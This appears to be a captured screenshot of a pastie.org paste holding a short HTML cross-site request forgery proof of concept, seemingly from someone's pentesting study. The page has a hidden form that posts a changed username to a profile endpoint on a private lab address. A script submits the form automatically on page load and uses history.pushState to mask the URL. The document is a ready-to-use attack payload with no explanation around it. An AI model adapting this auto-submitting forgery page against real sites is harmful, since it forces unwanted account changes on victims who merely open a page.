 Not Secure pastie.org/p/0Tw7bDKPyDiQGjfBi1dDRa
recipies Cyber xs stream RPi Jobs for cyber IT study Pentesting Bookmarks
Text 17 lines 24 hours TTL Shades of Purple
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>CSRF PoC</title>
5 </head>
6 <body>
7 <h3>Standard CSRF PoC</h3>
8 <form action="https://192.168.10.132:3000/profile/" method="post">
9 <input type="hidden" name="username" value="crsf" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>